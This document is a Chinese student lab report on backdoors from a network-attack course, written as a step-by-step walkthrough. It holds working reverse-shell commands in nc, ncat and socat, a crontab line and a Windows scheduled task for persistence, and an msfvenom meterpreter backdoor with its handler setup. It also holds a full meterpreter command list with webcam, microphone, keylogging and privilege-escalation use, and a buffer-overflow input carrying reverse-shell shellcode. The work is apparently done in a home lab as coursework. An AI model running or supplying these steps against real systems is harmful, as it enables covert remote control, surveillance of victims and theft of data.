2018-2019-2 网络对抗技术 20165318 Exp2 后门原理与实践
- 后门的基本概念及基础问题回答
-
常用后门工具
-
netcat
- Win获得Linux Shell
- Linux获得Win Shell
- Meterpreter
-
netcat
- 实验内容
- 实验遇到的问题及解决方法
- 实验总结与体会
后门的基本概念及基础问题回答
一、后门的概念
- 未认证、隐通道、专门应用
- 程序、投送、启动、隐藏
二、基础问题回答
- 问:例举你能想到的一个后门进入到你系统中的可能方式?
- 当我们打开一个网页时,如果该网页会自动链接到木马程序的话,就会在后台自动下载安装木马的安装程序,并会自动安装木马,生成可执行文件,以此在系统留下后门。
- 或者在非官方网站下载应用程序时,该应用程序可能绑定了一些可执行文件,因此留下后门。
- 问:例举你知道的后门如何启动起来(win及linux)的方式?
- Windows:设置为开机自启动、修改注册表项、用户执行带有后门的可执行文件
- Linux:通过crontab功能将后门设为定时启动;也可以通过对正常软件绑定注入shellcode
- 问:Meterpreter有哪些给你映像深刻的功能?
- 在植入后门后,可以控制被控主机的shell,执行指令;获取被控主机的录音、录像、截图、键盘输入记录等。
- 问:如何发现自己有系统有没有被安装后门?
- 打开防火墙,查看有没有异常开放的端口;
- 安装杀毒软件,实时监控电脑,定时对系统进行检测;
- 查看任务计划程序、开机自启动项、注册表项中是否有可疑程序。
常用后门工具
netcat
Windows获得Linux Shell
- 在Windows下使用
ipconfig查看本机IP
- 使用ncat.exe程序打开监听
ncat.exe -l -p 5318
- 在kali中反弹连接Windows,
ncat 169.254.175.85 5318 -e /bin/sh,使用-e选项执行shell程序
- Windows成功获得kali的shell
Linux获得Windows Shell
- 在kali中使用
ifconfig查看IP
- 打开监听
nc -l -p 5318
- 在Windows中反弹连接kali,
ncat.exe -e cmd.exe 192.168.208.129 5318
- kali成功获得Windows的命令提示
使用nc传输数据
Windows下监听
5318端口,ncat.exe -l 5318kali反弹连接到Windows的
5318端口,nc 169.254.175.85 5318连接建立成功,双方可以相互传输数据
使用nc传输文件(将文件从kali传给Windows)
Windows下监听
5318端口,并把收到的数据保存到file1.out中,ncat.exe -l 5318 > file1.outkali反弹连接到Windows的
5318端口,nc 169.254.175.85 5318 < file1.in连接建立成功,Win可以收到kali发来的文件。
使用nc传输文件(将文件从Windows传给kali)
kali下监听
5318端口,并把收到的数据保存到file2.out中,nc -l 22 > file2.outWindows反弹连接到kali的
22端口,ncat.exe 192.168.208.129 22 < file2.in连接建立成功,kali可以收到Windows发来的文件。
Meterpreter
后门就是一个程序。
-
传统的理解是:有人编写一个后门程序,大家拿来用。后来有人编写一个平台能生成后门程序。这个平台把后门的
- 基本功能(基本的连接、执行指令),
- 扩展功能(如搜集用户信息、安装服务等功能),
- 编码模式,
- 运行平台,
- 以及运行参数
- 全都做成零件或可调整的参数。用的时候按需要组合,就可以生成一个可执行文件。
-
典型的平台就包括有:
- intersect
- Metaspolit的msfvenom指令
- Veil-evasion
在下面的任务三中我们就用到了Metaspolit的msfvenom指令
-
参数说明
- -p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode.
- -x 使用的可执行文件模板,payload(shellcode)就写入到这个可执行文件中。
- -e 使用的编码器,用于对shellcode变形,为了免杀。
- -i 编码器的迭代次数。如上即使用该编码器编码5次。
- -b badchar是payload中需要去除的字符。
- LHOST 是反弹回连的IP
- LPORT 是回连的端口
- -f 生成文件的类型
-
>输出到哪个文件
Meterpreter更多指令
meterpreter > help
Core Commands第一部分是核心指令
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load'
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands第二部分是文件系统相关的
============================
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory
Stdapi: Networking Commands当然少不了网络操作的了
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands系统指令
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as
kill Terminate a process
ps List running processes
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands用户接口,可以抓取击键记录
===============================
Command Description
------- -----------
enumdesktops List all accessible desktops and window stations
getdesktop Get the current meterpreter desktop
idletime Returns the number of seconds the remote user has been idle
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keystrokes
keyscan_stop Stop capturing keystrokes
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands提权
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
***我的win7没成功***
Priv: Password database Commands导出密码文件SAM
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands修改文件操作时间,清理现场用
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
实验内容
任务一:使用netcat获取主机操作Shell,cron启动
Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。详细说明可以"man cron"。
在Windows系统下,监听
5318端口在Kali环境下,用
crontab -e指令编辑一条定时任务,(crontab指令增加一条定时任务,"-e"表示编辑)选择编辑器时选择3(第一次会提示选择编辑器,以后就不会提示了);在最后一行添加
26 * * * * /bin/netcat 169.254.175.85 5318 -e /bin/sh,意思是在每个小时的第26分钟反向连接Windows主机的5318端口,设置成26的原因是我当时的时间是16点24,为了能立马看到效果,所以我将时间设置成了26;
- 但时间到达26分钟时如下图所示:
任务二:使用socat获取主机操作Shell, 任务计划启动
socat:
- socat是ncat的增强版,它使用的格式是socat [options] <address> <address>,其中两个address是必选项,而options 是可选项。
- socat的基本功能就是建立两个双向的字节流,数据就在其间传输,参数address就是代表了其中的一个方向。所谓流,代表了数据的流向,而数据则可以有许多不同的类型,命令中也就相应需要许多选项对各种不同的类型数据流进行限定与说明。
搜索打开“计算机管理”
在“任务计划程序”中“创建任务”
填写任务名->新建一个触发器
在操作->程序或脚本中选择你的
socat.exe文件的路径,在添加参数一栏填写tcp-listen:5318 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5318,同时把cmd.exe的stderr重定向到stdout上:
- 创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行
- 此时,在Kali环境下输入指令
socat - tcp:169.254.175.85:5318,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5318端口,此时可以发现已经成功获得了一个cmd shell
任务三:使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell
在Kali上执行指令
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.208.129 LPORT=5318 -f exe > 20165318_backdoor.exe,注意这里的IP地址为控制端IP,即LinuxIP,可见已经生成了后门程序“20165318_backdoor.exe”在Windows下执行
ncat.exe -l 5318 > 20165318_backdoor.exe,这样被控主机就进入了接收文件模式,也可以使用ncat.exe -lv 5318 > 20165318_backdoor.exe指令,通过-lv选项看到当前的连接状态,下面这个图是文件传输成功的截图在Linux中执行
nc 169.254.175.85 5318 < 20165318_backdoor.exe,注意这里的IP为被控主机IP,即WindowsIP传送接收文件成功,如下图所示
在Kali上使用msfconsole指令进入msf控制台,这时候我们能看到一个可爱的小人~而且每次打开都是不一样的图案!
输入
use exploit/multi/handler使用监听模块,设置payloadset payload windows/meterpreter/reverse_tcp,使用和生成后门程序时相同的payloadset LHOST 192.168.208.129,这里用的是LinuxIP,和生成后门程序时指定的IP相同set LPORT 5318,同样要使用相同的端口设置完成后,执行监听
运行Windows下的后门程序
此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell
任务四:使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权
使用
record_mic指令可以截获一段音频,可以用-d选项设置录制时间使用
webcam_snap指令可以使用摄像头进行拍照使用
keyscan_start指令开始记录下击键的过程,使用keyscan_dump指令读取击键的记录
使用
screenshot指令可以进行截屏,效果如下:先使用
getuid指令查看当前用户,使用getsystem指令进行提权也可以用
webcam stream指令可以使用摄像头进行录像sysinfo获得目标系统的信息,机器名、操作系统等ps获得受害者机上运行的进程信息migrate []命令,例如我把msf会话移植到1588 中,是explorer.exe,稳定的系统服务。从头想起,我们的实验是把受害者绑起来给他植入后门,很无脑。如果是正常的利用系统漏洞、浏览器漏洞溢出而得到的会话,比如IE浏览器,那么msf meterpreter代码存在于IE的内存空间中,那边关掉IE浏览器,msf会话就没了,但是若存在于 -explorer这样稳定的系统服务中,就能一直用。而且,这种移植是“无缝移植”,不用断开已有的TCP连接。execute命令,例如我直接与win的cmd.exe交互,输入 execute -H -i -f cmd.exe ,得到下图所示的shellupload / download命令,顾名思义——往受害机传/从受害机下载文件
任务五:可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell
通过学习学姐的博客我了解到msf可以自己根据程序生成可执行的后门。于是,我使用msf将shellcode注入到pwn1.0(老师给的原始文件)中,生成可执行文件pwn2,学姐的博客中有详细介绍各种指令怎么组合的,下面我就只简单说一下我的过程。
- 使用命令
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.208.129 LPORT=5318 -x /root/20165318sxx/exp2/pwn1.0 -f elf > pwn2,由于在windowns中没有可以执行pwn文件的程序,我将后门程序生成在了kali中,因此版本为linux/x86,需要被注入的文件是/root/20165318sxx/exp2/pwn1.0
之后输入
msfconsole启动,并打开监听(过程与任务三相同,我就不一一赘述了)在kali上运行后门文件pwn2,注意!在kali中执行pwn2时应先加权限 chmod +x pwn2
这时可以获得kali的shell
虽然上面的这种方法可以得到shell,但与实验目的不同。下面的才是符合要求的!!!
这一项的要求:生成shellcode,注入pwn1文件,运行pwn1文件,pwn1进程经过缓冲区溢出后返回到shellcode的起始地址,然后开始去反弹连接坏人,坏人获得受害者的shell(这里面坏人和受害者都是kali)
-
具体步骤如下:
- 在这个shellcode网站,上面生成的的shellcode都是经过测试过可用的。在网站里找一个linux/x86平台的,反弹连接的shellcode,下载,复制出里面的机器码。我选择的是下面这个,代码如下所示,其中的端口号和主机号也可以修改(但我在本次实验过程中没有修改)
- 然后参考实验一找到shell code的起始地址(注意要关闭地址随机化) 并加在这段shellcode前面,并用其生成input_2文件。
perl -e 'print "A" x 32;print"\x50\xd3\xff\xff\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc3\xb8\x80\xff\xff\xfe\x83\xf0\xff\x50\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\xb2\x10\x31\xc0\x66\xb8\x6a\x01\xcd\x80\x85\xc0\x75\x24\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xb3\x01\x31\xc0\xb0\x01\xcd\x80"' > input_2- 然后在另一个终端中打开msfconsole,并打开监听
- 在这个shellcode网站,上面生成的的shellcode都是经过测试过可用的。在网站里找一个linux/x86平台的,反弹连接的shellcode,下载,复制出里面的机器码。我选择的是下面这个,代码如下所示,其中的端口号和主机号也可以修改(但我在本次实验过程中没有修改)
use exploit/multi/handler
set payload linux/x86/shell_reverse_tcp
set LHOST 127.0.0.1
set LPORT 4444 //这两个都是根据你的shellcode来的
show options
exploit
- 在原终端`(cat input_2;cat) | ./pwn1`运行pwn1并回车,另一边就可以得到shell了。

实验遇到的问题及解决方法
问题:在做使用nc传输文件时,想将文件从win传到kali中,却一直提示由于目标计算机积极拒绝,无法连接..
-
解决方法:参考Kali如何开启SSH
- 输入指令
netstat -tlnp查看ssh是否打开,如果没有看见TCP端口22,则SSH服务没有运行。 - 首先,编辑 sshd_config 文件,允许远程登入。
- 命令:
vim /etc/ssh/sshd_config - 将 #PasswordAuthentication yes 修改为:PasswordAuthentication yes
- 将 #PermitRootLogin yes 修改为:PermitRootLogin yes?
- 按
:wq保存文件并退出. - 其次,运行如下命令将SSHD服务设置为开机自启动:
update-rc.d ssh enable - 也可以用
/etc/init.d/ssh start或service ssh start打开ssh - 查看SSH服务状态是否正在运行,命令为:
/etc/init.d/ssh status或service ssh status
注意!!!在使用ssh传输文件时,一定要用ssh固定的端口22,用其他端口还是提示同样的错误!
- 输入指令
实验总结与体会
- 在2017年学院的信安大赛微视演绎环节的作品《机要风云》给我留下了很深的影响。作品中一名饰演黑客的学长熟练地运用后门技术,简单的敲击了几下键盘,就远程控制了因主人公误操作而感染木马的涉密主机,然后调用摄像头截屏并获取本地机密文件,当时觉得这波操作简直超级炫酷!没想到现在的我也能做类似的事情,当第一次在攻击机上执行被控主机的shell,还是挺高兴的。在逐步实现一个个任务,最后调取被控主机录像的时候,心中的成就感油然而生,哈哈哈。
- 虽然现在的我仅仅只是了解后门的基本原理,掌握了最基本的后门的生成、投送、启动,但有了现在的基础,一步步循序渐进,我会学到更深入的知识~
- 同时,我也更认识到系统防范入侵的能力之低的事实,也使我对一些常见的攻击有了基础的了解,提高了自己的安全意识。